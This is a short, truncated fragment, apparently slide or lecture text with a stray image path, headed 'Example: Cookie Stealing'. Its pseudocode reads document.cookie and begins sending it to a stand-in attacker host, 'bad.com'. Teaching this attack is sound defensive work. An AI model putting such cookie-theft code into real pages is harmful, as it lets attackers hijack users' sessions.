 Example: Cookie Stealing ck = document. cookie; data = tmp + ck; send(“bad. com”,